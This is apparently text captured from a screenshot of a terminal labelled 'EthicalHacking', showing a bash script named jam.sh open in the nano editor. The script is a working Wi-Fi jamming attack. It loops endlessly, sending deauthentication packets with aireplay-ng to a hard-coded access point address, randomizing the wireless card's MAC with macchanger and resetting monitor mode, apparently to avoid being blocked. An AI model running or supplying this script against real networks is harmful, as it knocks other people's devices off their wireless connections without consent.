 EthicalHacking : nano Konsole
File Edit View Bookmarks Settings Help
GNU nano 2.3.2 File: jam.sh Modified
#!/bin/bash
while true
do
aireplay-ng -0 5 -a 90:F6:52:C1:BB:18 wlp2s0
ifconfig wlp2s0 down
macchanger -r wlp2s0 | grep "New MAC"
iwconfig wlp2s0 mode monitor
ifconfig wlp2s0 up
iwconfig wlp2s0 | grep Mode
sleep 3
echo Waiting!!!!!
done
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
EthicalHacking : nano EthicalHacking : bash